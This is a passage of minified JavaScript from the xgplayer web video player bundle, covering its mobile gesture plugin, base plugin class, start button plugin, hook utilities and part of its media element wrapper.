t=this.player,i=this.config,n=this.playerConfig;t.state<u.x.RUNNING?n.closeVideoClick||(this.sendUseAction(o.Ay.createEvent("click")),t.play()):!i.closedbClick||n.closeVideoClick?t.isActive?t.blur():t.focus():n.closeVideoClick||((t.isActive||i.focusVideoClick)&&(this.sendUseAction(o.Ay.createEvent("click")),this.switchPlayPause()),t.focus())}},{key:"dbClickHandler",value:function(e){var t=this.config,i=this.player;!t.closedbClick&&i.state>=u.x.RUNNING&&(this.sendUseAction(o.Ay.createEvent("dblclick")),this.switchPlayPause())}},{key:"onClick",value:function(e){var t=this,i=this.player;(0,a.Eu)(this,m[0],function(e,i){t.clickHandler(i.e)},{e,paused:i.paused})}},{key:"onDbClick",value:function(e){var t=this,i=this.player;(0,a.Eu)(this,m[1],function(e,i){t.dbClickHandler(i.e)},{e,paused:i.paused})}},{key:"onPress",value:function(e){var t=this.pos,i=this.config,n=this.player;i.disablePress||(t.rate=this.player.playbackRate,this.emitUserAction("press","change_rate",{prop:"playbackRate",from:n.playbackRate,to:i.pressRate}),n.playbackRate=i.pressRate,this.changeAction(y.PLAYBACK))}},{key:"onPressEnd",value:function(e){var t=this.pos,i=this.config,n=this.player;i.disablePress||(this.emitUserAction("pressend","change_rate",{prop:"playbackRate",from:n.playbackRate,to:t.rate}),n.playbackRate=t.rate,t.rate=1,this.changeAction(y.AUTO))}},{key:"updateTime",value:function(e){var t=this.player,i=this.config,n=this.player.duration;e=Number(e.toFixed(4));var o=parseInt(e*i.moveDuration,10)+this.timeOffset;o+=this.pos.time,o=o<0?0:o>1e3*n?1e3*n-200:o,t.getPlugin("time")&&t.getPlugin("time").updateTime(o/1e3),t.getPlugin("progress")&&t.getPlugin("progress").updatePercent(o/1e3/this.duration,!0),this.activeSeekNote(o/1e3,e>0),i.isTouchingSeek&&t.seek(Number((o-this.timeOffset)/1e3).toFixed(1)),this.pos.time=o}},{key:"updateVolume",value:function(e){this.player.rotateDeg&&(e=-e);var t=this.player,i=this.pos;if(e=parseInt(100*e,10),i.volume+=e,!(Math.abs(i.volume)<10)){var n=parseInt(10*t.volume,10)-parseInt(i.volume/10,10);n=n>10?10:n<1?0:n,t.volume=n/10,i.volume=0}}},{key:"updateBrightness",value:function(e){var t=this.pos,i=this.config,n=this.xgMask;if(i.darkness){this.player.rotateDeg&&(e=-e);var o=t.light+.8*e;o=o>i.maxDarkness?i.maxDarkness:o<0?0:o,n&&(n.style.backgroundColor="rgba(0,0,0,".concat(o,")")),t.light=o}}},{key:"activeSeekNote",value:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=this.player,n=this.config,r=!(this.duration!==1/0&&this.duration>0);if(e&&"number"===typeof e&&!r&&!n.disableActive){e<0?e=0:e>i.duration&&(e=i.duration-.2),this.changeAction(y.SEEKING);var s=i.plugins.start;s&&s.focusHide(),this.find(".xg-dur").innerHTML=o.Ay.format(this.duration),this.find(".xg-cur").innerHTML=o.Ay.format(e),this.find(".xg-curbar").style.width="".concat(e/this.duration*100,"%"),t?o.Ay.removeClass(this.find(".xg-seek-show"),"xg-back"):o.Ay.addClass(this.find(".xg-seek-show"),"xg-back"),this.updateThumbnails(e)}}},{key:"updateThumbnails",value:function(e){var t=this.player,i=t.plugins.thumbnail;i&&i.usable&&this.thumbnail&&i.update(this.thumbnail,e,160,90)}},{key:"switchPlayPause",value:function(){var e=this.player;if(e.state<u.x.ATTACHED)return!1;e.ended||(e.paused?e.play():e.pause())}},{key:"disableGesture",value:function(){this.config.disableGesture=!0}},{key:"enableGesture",value:function(){this.config.disableGesture=!1}},{key:"destroy",value:function(){var e=this.player;this.timer&&clearTimeout(this.timer),this.thumbnail=null,e.root.removeChild(this.xgMask),this.xgMask=null,this.touch&&this.touch.destroy(),this.touch=null,e.root.removeEventListener("touchmove",this.onRootTouchMove,!0),e.root.removeEventListener("touchend",this.onRootTouchEnd,!0),e.root.removeEventListener("touchcancel",this.onRootTouchEnd,!0);var t=this.player.controls;t&&t.center&&(t.center.removeEventListener("touchmove",this.onRootTouchMove,!0),t.center.removeEventListener("touchend",this.onRootTouchEnd,!0),t.center.removeEventListener("touchcancel",this.onRootTouchEnd,!0))}},{key:"render",value:function(){var e="normal"!==this.config.gradient?"gradient ".concat(this.config.gradient):"gradient";return'\n     <xg-trigger class="trigger">\n     <div class="'.concat(e,'"></div>\n        <div class="time-preview">\n            <div class="xg-seek-show ').concat(this.config.disableSeekIcon?" hide-seek-icon":"",'">\n              <i class="xg-seek-icon"></i>\n              <span class="xg-cur">00:00</span>\n              <span class="xg-separator">/</span>\n              <span class="xg-dur">00:00</span>\n            </div>\n              <div class="xg-bar xg-timebar">\n                <div class="xg-curbar"></div>\n              </div>\n        </div>\n        <div class="xg-playbackrate xg-top-note">\n            <span><i>').concat(this.config.pressRate,"X</i>").concat(this.i18n.FORWARD,"</span>\n        </div>\n     </xg-trigger>\n    ")}}],[{key:"pluginName",get:function(){return"mobile"}},{key:"defaultConfig",get:function(){return{index:0,disableGesture:!1,gestureX:!0,gestureY:!0,gradient:"normal",isTouchingSeek:!1,miniMoveStep:5,miniYPer:5,scopeL:.25,scopeR:.25,scopeM:.9,pressRate:2,darkness:!0,maxDarkness:.8,disableActive:!1,disableTimeProgress:!1,hideControlsActive:!1,hideControlsEnd:!1,moveDuration:36e4,closedbClick:!1,disablePress:!0,disableSeekIcon:!1,focusVideoClick:!1}}}]),i}(l.Ay)},26021(e,t,i){i.d(t,{Ay:()=>l});i(28706),i(51629),i(64346),i(62062),i(34782),i(18111),i(7588),i(84185),i(79432),i(26099),i(23500);var n=i(42529),o=i(61206),r=i(69566),s=i(30094);function a(e,t){r.A.logError("[".concat(e,"] event or callback cant be undefined or null when call ").concat(t))}var l=function(){function e(t){(0,n.xs)(this,e),o.Ay.checkIsFunction(this.beforeCreate)&&this.beforeCreate(t),(0,s.Ay)(this),this.__args=t,this.__events={},this.__onceEvents={},this.config=t.config||{},this.player=null,this.playerConfig={},this.pluginName="",this.__init(t)}return(0,n.j6)(e,[{key:"beforeCreate",value:function(e){}},{key:"afterCreate",value:function(){}},{key:"beforePlayerInit",value:function(){}},{key:"onPluginsReady",value:function(){}},{key:"afterPlayerInit",value:function(){}},{key:"destroy",value:function(){}},{key:"__init",value:function(e){this.player=e.player,this.playerConfig=e.player&&e.player.config,this.pluginName=e.pluginName?e.pluginName.toLowerCase():this.constructor.pluginName.toLowerCase(),this.logger=e.player&&e.player.logger}},{key:"updateLang",value:function(e){e||(e=this.lang)}},{key:"lang",get:function(){return this.player.lang}},{key:"i18n",get:function(){return this.player.i18n}},{key:"i18nKeys",get:function(){return this.player.i18nKeys}},{key:"domEventType",get:function(){var e=o.Ay.checkTouchSupport()?"touch":"mouse";return!this.playerConfig||"touch"!==this.playerConfig.domEventType&&"mouse"!==this.playerConfig.domEventType||(e=this.playerConfig.domEventType),e}},{key:"on",value:function(e,t){var i=this;e&&t&&this.player?"string"===typeof e?(this.__events[e]=t,this.player.on(e,t)):Array.isArray(e)&&e.forEach(function(e){i.__events[e]=t,i.player.on(e,t)}):a(this.pluginName,"plugin.on(event, callback)")}},{key:"once",value:function(e,t){var i=this;e&&t&&this.player?"string"===typeof e?(this.__onceEvents[e]=t,this.player.once(e,t)):Array.isArray(e)&&e.forEach(function(n){i.__onceEvents[n]=t,i.player.once(e,t)}):a(this.pluginName,"plugin.once(event, callback)")}},{key:"off",value:function(e,t){var i=this;e&&t&&this.player?"string"===typeof e?(delete this.__events[e],this.player.off(e,t)):Array.isArray(e)&&e.forEach(function(n){delete i.__events[e],i.player.off(n,t)}):a(this.pluginName,"plugin.off(event, callback)")}},{key:"offAll",value:function(){var e=this;["__events","__onceEvents"].forEach(function(t){Object.keys(e[t]).forEach(function(i){e[t][i]&&e.off(i,e[t][i]),i&&delete e[t][i]})}),this.__events={},this.__onceEvents={}}},{key:"emit",value:function(e){var t;if(this.player){for(var i=arguments.length,n=new Array(i>1?i-1:0),o=1;o<i;o++)n[o-1]=arguments[o];(t=this.player).emit.apply(t,[e].concat(n))}}},{key:"emitUserAction",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(this.player){var o=(0,n.T1)((0,n.T1)({},i),{},{pluginName:this.pluginName});this.player.emitUserAction(e,t,o)}}},{key:"hook",value:function(e,t){return s.A_.call.apply(s.A_,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"useHooks",value:function(e,t){for(var i=arguments.length,n=new Array(i>2?i-2:0),o=2;o<i;o++)n[o-2]=arguments[o];return s.uQ.call.apply(s.uQ,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"removeHooks",value:function(e,t){for(var i=arguments.length,n=new Array(i>2?i-2:0),o=2;o<i;o++)n[o-2]=arguments[o];return s.j.call.apply(s.j,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"registerPlugin",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";if(this.player)return i&&(t.pluginName=i),this.player.registerPlugin({plugin:e,options:t})}},{key:"getPlugin",value:function(e){return this.player?this.player.getPlugin(e):null}},{key:"__destroy",value:function(){var e=this,t=this.player,i=this.pluginName;this.offAll(),o.Ay.clearAllTimers(this),o.Ay.checkIsFunction(this.destroy)&&this.destroy(),["player","playerConfig","pluginName","logger","__args","__hooks"].map(function(t){e[t]=null}),t.unRegisterPlugin(i),(0,s.Vj)(this)}}],[{key:"defineGetterOrSetter",value:function(e,t){for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&Object.defineProperty(e,i,t[i])}},{key:"defineMethod",value:function(e,t){for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&"function"===typeof t[i]&&Object.defineProperty(e,i,{configurable:!0,value:t[i]})}},{key:"defaultConfig",get:function(){return{}}},{key:"pluginName",get:function(){return"pluginName"}}]),e}()},30047(e,t,i){i.d(t,{A:()=>f});i(62062),i(94170),i(18111),i(61701),i(79432),i(26099),i(76031);var n=i(42529),o=i(61206),r=i(56030),s=i(83752),a=i(85114),l=i(64468),u=i(80138),c={};function h(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{start:null,end:null};return c[e]&&window.clearTimeout(c[e].id),c[e]={},i.start&&i.start(),c[e].id=window.setTimeout(function(){i.end&&i.end(),window.clearTimeout(c[e].id),delete c[e]},t),c[e].id}function d(e){e?window.clearTimeout(e):Object.keys(c).map(function(e){window.clearTimeout(c[e].id),delete c[e]})}var f=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var r;return(0,n.xs)(this,i),r=t.call(this,e),(0,n.n8)((0,n.V5)(r),"onPlayerReset",function(){r.autoPlayStart=!1;var e="auto"===r.config.mode?"auto-hide":"hide";r.setAttr("data-state","play"),o.Ay.removeClass(r.root,e),r.show()}),(0,n.n8)((0,n.V5)(r),"onAutoplayStart",function(){if(!r.autoPlayStart){var e="auto"===r.config.mode?"auto-hide":"hide";o.Ay.addClass(r.root,e),r.autoPlayStart=!0,r.toggleTo("play")}}),r.autoPlayStart=!1,r}return(0,n.j6)(i,[{key:"afterCreate",value:function(){var e=this.playerConfig;this.initIcons(),this.listenEvents(),this.bindClickEvents(),e.autoplay||this.show()}},{key:"listenEvents",value:function(){var e=this,t=this.player,i=this.playerConfig;this.once(r.yE,function(){i&&(i.lang&&"en"===i.lang?o.Ay.addClass(t.root,"lang-is-en"):"jp"===i.lang&&o.Ay.addClass(t.root,"lang-is-jp"))}),this.on(r.KH,this.onAutoplayStart),this.on(r.q_,function(){var t="auto"===e.config.mode?"auto-hide":"hide";e.setAttr("data-state","play"),o.Ay.removeClass(e.root,t),e.show()}),this.on(r.tr,function(){e.toggleTo("play")}),this.on(r.Hz,function(){e.toggleTo("pause")}),this.on(r.Ut,function(){e.onPlayerReset()})}},{key:"bindClickEvents",value:function(){var e=this;this.clickHandler=this.hook("startClick",this.switchPausePlay,{pre:function(t){t.cancelable&&t.preventDefault(),t.stopPropagation();var i=e.player.paused;e.emitUserAction(t,"switch_play_pause",{props:"paused",from:i,to:!i})}}),this.bind(["click","touchend"],this.clickHandler)}},{key:"registerIcons",value:function(){return{startPlay:{icon:l.A,class:"xg-icon-play"},startPause:{icon:u.A,class:"xg-icon-pause"}}}},{key:"initIcons",value:function(){var e=this.icons;this.appendChild("xg-start-inner",e.startPlay),this.appendChild("xg-start-inner",e.startPause)}},{key:"hide",value:function(){o.Ay.addClass(this.root,"hide")}},{key:"show",value:function(e){o.Ay.removeClass(this.root,"hide")}},{key:"focusHide",value:function(){o.Ay.addClass(this.root,"focus-hide")}},{key:"recover",value:function(){o.Ay.removeClass(this.root,"focus-hide")}},{key:"switchStatus",value:function(e){e?this.setAttr("data-state",this.player.paused?"pause":"play"):this.setAttr("data-state",this.player.paused?"play":"pause")}},{key:"animate",value:function(e){var t=this;this._animateId=h("pauseplay",400,{start:function(){o.Ay.addClass(t.root,"interact"),t.show(),t.switchStatus(!0)},end:function(){o.Ay.removeClass(t.root,"interact"),!e&&t.hide(),t._animateId=null}})}},{key:"endAnimate",value:function(){o.Ay.removeClass(this.root,"interact"),d(this._animateId),this._animateId=null}},{key:"switchPausePlay",value:function(e){var t=this.player;if(e.cancelable&&e.preventDefault(),e.stopPropagation(),!(t.state<a.x.READY)){var i=this.player.paused;i||t.state!==a.x.RUNNING?t.play():t.pause()}}},{key:"onPlayPause",value:function(e){this.toggleTo(e)}},{key:"toggleTo",value:function(e){var t=this.config,i=this.player;if(i&&!(i.state<a.x.RUNNING)&&this.autoPlayStart){if("show"===t.mode)return this.switchStatus(),void this.show();if("auto"!==t.mode){if(t.isShowPause&&i.paused&&!i.ended||t.isShowEnd&&i.ended)return this.switchStatus(),this.show(),void this.endAnimate();if(t.disableAnimate)return this.switchStatus(),void this.hide();if("play"===e)this.autoPlayStart?this.animate():this.hide();else{if(!this.autoPlayStart||i.ended)return;this.animate()}}else this.switchStatus()}}},{key:"destroy",value:function(){this.unbind(["click","touchend"],this.clickHandler),d(this._animateId)}},{key:"render",value:function(){var e=this.playerConfig.autoplay?"auto"===this.config.mode?"auto-hide":"hide":"";return'\n    <xg-start class="xgplayer-start '.concat(e,'">\n    <xg-start-inner></xg-start-inner>\n    </xg-start>')}}],[{key:"pluginName",get:function(){return"start"}},{key:"defaultConfig",get:function(){return{isShowPause:!1,isShowEnd:!1,disableAnimate:!1,mode:"hide"}}}]),i}(s.Ay)},30094(e,t,i){i.d(t,{A_:()=>r,Ay:()=>h,Eu:()=>f,Vj:()=>d,j:()=>l,oq:()=>c,tC:()=>u,uQ:()=>a});i(28706),i(64346),i(62062),i(44114),i(34782),i(54554),i(94170),i(18111),i(61701),i(84185),i(79432),i(26099);var n=i(42529);function o(e,t,i){for(var n=arguments.length,o=new Array(n>3?n-3:0),r=3;r<n;r++)o[r-3]=arguments[r];var s=t.call.apply(t,[e].concat(o));i&&"function"===typeof i&&(s&&s.then?s.then(function(){for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];i.call.apply(i,[e].concat(n))}):i.call.apply(i,[e].concat(o)))}function r(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{pre:null,next:null};return this.__hooks||(this.__hooks={}),!this.__hooks[e]&&(this.__hooks[e]=null),function(){var r=arguments,s=this;if(i.pre)try{var a;(a=i.pre).call.apply(a,[this].concat(Array.prototype.slice.call(arguments)))}catch(u){throw u.message="[pluginName: ".concat(this.pluginName,":").concat(e,":pre error] >> ").concat(u.message),u}if(this.__hooks&&this.__hooks[e])try{var l=f.apply(void 0,[this,e,t].concat(Array.prototype.slice.call(arguments)));l?l.then?l.then(function(e){!1!==e&&o.apply(void 0,[s,t,i.next].concat((0,n.Og)(r)))})["catch"](function(e){throw e}):o.apply(void 0,[this,t,i.next].concat(Array.prototype.slice.call(arguments))):void 0===l&&o.apply(void 0,[this,t,i.next].concat(Array.prototype.slice.call(arguments)))}catch(u){throw u.message="[pluginName: ".concat(this.pluginName,":").concat(e,"] >> ").concat(u.message),u}else o.apply(void 0,[this,t,i.next].concat(Array.prototype.slice.call(arguments)))}.bind(this)}function s(e,t){var i=this.__hooks;if(!i||!Array.isArray(i[e]))return-1;for(var n=i[e],o=0;o<n.length;o++)if(n[o]===t)return o;return-1}function a(e,t){var i=this.__hooks;if(i)return i.hasOwnProperty(e)?(Array.isArray(i[e])||(i[e]=[]),-1===s.call(this,e,t)&&i[e].push(t),!0):(console.warn("has no supported hook which name [".concat(e,"]")),!1)}function l(e,t){var i=this.__hooks;if(i)if(Array.isArray(i[e])){var n=i[e],o=s.call(this,e,t);-1!==o&&n.splice(o,1)}else i[e]&&(i[e]=null)}function u(e){if(this.plugins&&this.plugins[e.toLowerCase()]){for(var t=this.plugins[e.toLowerCase()],i=arguments.length,n=new Array(i>1?i-1:0),o=1;o<i;o++)n[o-1]=arguments[o];return t.useHooks&&t.useHooks.apply(t,n)}}function c(e){if(this.plugins&&this.plugins[e.toLowerCase()]){var t=this.plugins[e.toLowerCase()];if(t){for(var i=arguments.length,n=new Array(i>1?i-1:0),o=1;o<i;o++)n[o-1]=arguments[o];return t.removeHooks&&t.removeHooks.apply(t,n)}}}function h(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];e.__hooks={},t&&t.map(function(t){e.__hooks[t]=null}),Object.defineProperty(e,"hooks",{get:function(){return e.__hooks&&Object.keys(e.__hooks).map(function(t){if(e.__hooks[t])return t})}})}function d(e){e.__hooks=null}function f(e,t,i){for(var n=arguments.length,o=new Array(n>3?n-3:0),r=3;r<n;r++)o[r-3]=arguments[r];if(e.__hooks&&Array.isArray(e.__hooks[t])){var s=e.__hooks[t],a=-1,l=function e(t,i,n){for(var o=arguments.length,r=new Array(o>3?o-3:0),l=3;l<o;l++)r[l-3]=arguments[l];if(a++,0===s.length||a===s.length)return n.call.apply(n,[t,t].concat(r));var u=s[a],c=u.call.apply(u,[t,t].concat(r));return c&&c.then?c.then(function(o){return!1===o?null:e.apply(void 0,[t,i,n].concat(r))})["catch"](function(e){console.warn("[runHooks]".concat(i," reject"),e.message)}):!1!==c?e.apply(void 0,[t,i,n].concat(r)):!1!==c&&void 0};return l.apply(void 0,[e,t,i].concat(o))}return i.call.apply(i,[e,e].concat(o))}},32449(e,t,i){i.d(t,{Ay:()=>Q});i(16280),i(76918),i(28706),i(2008),i(50113),i(51629),i(25276),i(64346),i(48598),i(62062),i(44114),i(34782),i(54554),i(23288),i(62010),i(18111),i(22489),i(20116),i(7588),i(61701),i(2892),i(40150),i(79432),i(26099),i(58940),i(23500);var n=i(42529),o=(i(94170),i(33529)),r=i.n(o),s=i(61206),a=i(84434),l="3.0.23",u={1:"media",2:"media",3:"media",4:"media",5:"media",6:"media"},c={1:5101,2:5102,3:5103,4:5104,5:5105,6:5106},h=(0,n.j6)(function e(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{errorType:"",errorCode:0,errorMessage:"",originError:"",ext:{},mediaError:null};(0,n.xs)(this,e);var o=t&&t.i18n?t.i18n.ERROR_TYPES:null;if(t.media){var r=i.mediaError?i.mediaError:t.media.error||{},a=t.duration,u=t.currentTime,h=t.ended,d=t.src,f=t.currentSrc,g=t.media,p=g.readyState,v=g.networkState,y=i.errorCode||r.code;c[y]&&(y=c[y]);var m={playerVersion:l,currentTime:u,duration:a,ended:h,readyState:p,networkState:v,src:d||f,errorType:i.errorType,errorCode:y,message:i.errorMessage||r.message,mediaError:r,originError:i.originError?i.originError.stack:"",host:s.Ay.getHostFromUrl(d||f)};return i.ext&&Object.keys(i.ext).map(function(e){m[e]=i.ext[e]}),m}if(arguments.length>1){for(var k={playerVersion:l,domain:document.domain},A=["errorType","currentTime","duration","networkState","readyState","src","currentSrc","ended","errd","errorCode","mediaError"],b=0;b<arguments.length;b++)k[A[b]]=arguments[b];return k.ex=o?(o[arguments[0]]||{}).msg:"",k}}),d=i(56030);function f(e,t){this&&this.emit&&("error"===e?this.errorHandler(e,t.error):this.emit(e,t))}function g(e,t){return function(i,n){var o={player:t,eventName:e,originalEvent:i,detail:i.detail||{},timeStamp:i.timeStamp,currentTime:t.currentTime,duration:t.duration,paused:t.paused,ended:t.ended,isInternalOp:!!t._internalOp[i.type],muted:t.muted,volume:t.volume,host:s.Ay.getHostFromUrl(t.currentSrc),vtype:t.vtype};if(t.removeInnerOP(i.type),"timeupdate"===e&&(t._currentTime=t.media&&t.media.currentTime),"ratechange"===e){var r=t.media?t.media.playbackRate:0;if(r&&t._rate===r)return;t._rate=t.media&&t.media.playbackRate}if("durationchange"===e&&(t._duration=t.media.duration),"volumechange"===e&&(o.isMutedChange=t._lastMuted!==t.muted,t._lastMuted=t.muted),"error"===e&&(o.error=n||t.video.error),t.mediaEventMiddleware[e]){var a=f.bind(t,e,o);try{t.mediaEventMiddleware[e].call(t,o,a)}catch(l){throw f.call(t,e,o),l}}else f.call(t,e,o)}}var p=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var o;(0,n.xs)(this,i),o=t.call(this,e),o._hasStart=!1,o._currentTime=0,o._duration=0,o._internalOp={},o._lastMuted=!1,o.vtype="MP4",o._rate=-1,o.mediaConfig=Object.assign({},{controls:!1,autoplay:e.autoplay,playsinline:e.playsinline,"x5-playsinline":e.playsinline,"webkit-playsinline":e.playsinline,"x5-video-player-fullscreen":e["x5-video-player-fullscreen"]||e.x5VideoPlayerFullscreen,"x5-video-orientation":e["x5-video-orientation"]||e.x5VideoOrientation,airplay:e.airplay,"webkit-airplay":e.airplay,tabindex:0|e.tabindex,mediaType:e.mediaType||"video","data-index":-1},e.videoConfig,e.videoAttributes);var r=e["x5-video-player-type"]||e.x5VideoPlayerType;return a.A.isWeixin&&a.A.os.isAndroid&&r&&(o.mediaConfig["x5-video-player-type"]=r,delete o.mediaConfig.playsinline,delete o.mediaConfig["webkit-playsinline"],delete o.mediaConfig["x5-playsinline"]),e.loop&&(o.mediaConfig.loop="loop"),e.autoplayMuted&&!Object.prototype.hasOwnProperty.call(o.mediaConfig,"muted")&&(o.mediaConfig.muted=!0),o.media=e.mediaEl instanceof HTMLMediaElement?e.mediaEl:"function"===typeof e.mediaEl?e.mediaEl(o.mediaConfig):s.Ay.createDom(o.mediaConfig.mediaType,"",o.mediaConfig,""),e.defaultPlaybackRate&&(o.media.defaultPlaybackRate=o.media.playbackRate=e.defaultPlaybackRate),"Number"===s.Ay.typeOf(e.volume)&&(o.volume=e.volume),e.autoplayMuted&&(o.media.muted=!0,o._lastMuted=!0),e.autoplay&&(o.media.autoplay=!0),e.playsinline&&(o.media.playsinline=!0),o._interval={},o.mediaEventMiddleware={},o.attachVideoEvents(),o}return(0,n.j6)(i,[{key:"setEventsMiddleware",value:function(e){var t=this;Object.keys(e).map(function(i){t.mediaEventMiddleware[i]=e[i]})}},{key:"removeEventsMiddleware",value:function(e){var t=this;Object.keys(e).map(function(e){delete t.mediaEventMiddleware[e]})}},{key:"attachVideoEvents",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.media;this._evHandlers||(this._evHandlers=d.CM.map(function(t){var i="on".concat(t.charAt(0).toUpperCase()).concat(t.slice(1));return"function"===typeof e[i]&&e.on(t,e[i]),(0,n.n8)({},t,g(t,e))})),this._evHandlers.forEach(function(e){var i=Object.keys(e)[0];t.addEventListener(i,e[i],!1)})}},{key:"detachVideoEvents",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.media;this._evHandlers.forEach(function(e){var i=Object.keys(e)[0];t.removeEventListener(i,e[i],!1)}),this._evHandlers.forEach(function(t){var i=Object.keys(t)[0],n="on".concat(i.charAt(0).toUpperCase()).concat(i.slice(1));"function"===typeof e[n]&&e.off(i,e[n])}),this._evHandlers=null}},{key:"_attachSourceEvents",value:function(e,t){var i=this;e.removeAttribute("src"),e.load(),t.forEach(function(e,t){i.media.appendChild(s.Ay.createDom("source","",{src:"".concat(e.src),type:"".concat(e.type||""),"data-index":t+1}))});var n=e.children;if(n){this._videoSourceCount=n.length,this._videoSourceIndex=n.length,this._vLoadeddata=function(e){i.emit(d.C2,{src:e.target.currentSrc,host:s.Ay.getHostFromUrl(e.target.currentSrc)})};for(var o=null,r=0;r<this._evHandlers.length;r++)if("error"===Object.keys(this._evHandlers[r])[0]){o=this._evHandlers[r];break}!this._sourceError&&(this._sourceError=function(e){var t=parseInt(e.target.getAttribute("data-index"),10);if(i._videoSourceIndex--,0===i._videoSourceIndex||t>=i._videoSourceCount){var n={code:4,message:"sources_load_error"};o?o.error(e,n):i.errorHandler("error",n)}var r=u[4];i.emit(d.DH,new h(i,{errorType:r,errorCode:4,errorMessage:"sources_load_error",mediaError:{code:4,message:"sources_load_error"},src:e.target.src}))});for(var a=0;a<n.length;a++)n[a].addEventListener("error",this._sourceError);e.addEventListener("loadeddata",this._vLoadeddata)}}},{key:"_detachSourceEvents",value:function(e){var t=e.children;if(t&&0!==t.length&&this._sourceError){for(var i=0;i<t.length;i++)t[i].removeEventListener("error",this._sourceError);while(t.length>0)e.removeChild(t[0]);this._vLoadeddata&&e.removeEventListener("loadeddata",this._vLoadeddata)}}},{key:"errorHandler",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(this.media&&(this.media.error||t)){var i=this.media.error||t,n=i.code?u[i.code]:"other",o=i.message;this.media.currentSrc||this.media.srcObject||(o="empty_src",i={code:6,message:o}),this.emit(e,new h(this,{errorType:n,errorCode:i.code,errorMessage:i.message||"",mediaError:i}))}}},{key:"destroy",value:function(){for(var e in this.media&&(this.media.pause&&(this.media.pause(),this.media.muted=!0),this.media.removeAttribute("src"),this.media.load()),this._currentTime=0,this._duration=0,this.mediaConfig=null,this._interval)Object.prototype.hasOwnProperty.call(this._interval,e)&&(clearInterval(this._interval[e]),this._interval[e]=null);this.detachVideoEvents(),this.media=null,this.mediaEventMiddleware={},this.removeAllListeners()}},{key:"video",get:function(){return this.media},set:function(e){this.media=e}},{key:"play",value:function(){var e=this.media?this.media.play():null;return e}},{key:"pause",value:function(){this.media&&this.media.pause()}},{key:"load",value:function(){this.media&&this.media.load()}},{key:"canPlayType",value:function(e){return!!this.media&&this.media.canPlayType(e)}},{key:"getBufferedRange",value:function(e){var t=[0,0];if(!this.media)return t;e||(e=this.media.buffered);var i=this.media.currentTime;if(e)for(var n=0,o=e.length;n<o;n++)if(t[0]=e.start(n),t[1]=e.end(n),t[0]<=i&&i<=t[1])break;return t[0]-i<=0&&i-t[1]<=0?t:[0,0]}},{key:"autoplay",get:function(){return!!this.media&&this.media.autoplay},set:function(e){this.media&&(this.media.autoplay=e)}},{key:"buffered",get:function(){return this.media?this.media.buffered:null}},{key:"buffered2",get:function(){return this.media&&this.media.buffered?s.Ay.getBuffered2(this.media.buffered):null}},{key:"bufferedPoint",get:function(){var e={start:0,end:0};if(!this.media)return e;var t=this.media.buffered;if(!t||0===t.length)return e;for(var i=0;i<t.length;i++)if((t.start(i)<=this.currentTime||t.start(i)<.1)&&t.end(i)>=this.currentTime)return{start:t.start(i),end:t.end(i)};return e}},{key:"crossOrigin",get:function(){return this.media?this.media.crossOrigin:""},set:function(e){this.media&&(this.media.crossOrigin=e)}},{key:"currentSrc",get:function(){return this.media?this.media.currentSrc:""},set:function(e){this.media&&(this.media.currentSrc=e)}},{key:"currentTime",get:function(){return this.media?void 0!==this.media.currentTime?this.media.currentTime:this._currentTime:0},set:function(e){this.media&&(this.media.currentTime=e)}},{key:"defaultMuted",get:function(){return!!this.media&&this.media.defaultMuted},set:function(e){this.media&&(this.media.defaultMuted=e)}},{key:"duration",get:function(){return this._duration}},{key:"ended",get:function(){return!!this.media&&this.media.ended}},{key:"error",get:function(){return this.media.error}},{key:"errorNote",get:function(){var e=this.media.error;if(!e)return"";var t=["MEDIA_ERR_ABORTED","MEDIA_ERR_NETWORK","MEDIA_ERR_DECODE","MEDIA_ERR_SRC_NOT_SUPPORTED"];return t[this.media.error.code-1]}},{key:"loop",get:function(){return!!this.media&&this.media.loop},set:function(e){this.media&&(this.media.loop=e)}},{key:"muted",get:function(){return!!this.media&&this.media.muted},set:function(e){this.media&&this.media.muted!==e&&(this._lastMuted=this.media.muted,this.media.muted=e)}},{key:"networkState",get:function(){return this.media.networkState}},{key:"paused",get:function(){return!this.media||this.media.paused}},{key:"playbackRate",get:function(){return this.media?this.media.playbackRate:0},set:function(e){this.media&&e!==1/0&&(this.media.defaultPlaybackRate=e,this.media.playbackRate=e)}},{key:"played",get:function(){return this.media?this.media.played:null}},{key:"preload",get:function(){return!!this.media&&this.media.preload},set:function(e){this.media&&(this.media.preload=e)}},{key:"readyState",get:function(){return this.media.readyState}},{key:"seekable",get:function(){return!!this.media&&this.media.seekable}},{key:"seeking",get:function(){return!!this.media&&this.media.seeking}},{key:"src",get:function(){return this.media?this.media.src:""},set:function(e){this.media&&(this.emit(d.h9,e),this.emit(d.uE),this._currentTime=0,this._duration=0,s.Ay.isMSE(this.media)?this.onWaiting():(this._detachSourceEvents(this.media),"Array"===s.Ay.typeOf(e)?this._attachSourceEvents(this.media,e):e?this.media.src=e:this.media.removeAttribute("src"),this.load()))}},{key:"volume",get:function(){return this.media?this.media.volume:0},set:function(e){e!==1/0&&this.media&&(this.media.volume=e)}},{key:"aspectRatio",get:function(){return this.media?this.media.videoWidth/this.media.videoHeight:0}},{key:"addInnerOP",value:function(e){this._internalOp[e]=!0}},{key:"removeInnerOP",value:function(e){delete this._internalOp[e]}},{key:"emit",value:function(e,t){for(var o,r=arguments.length,s=new 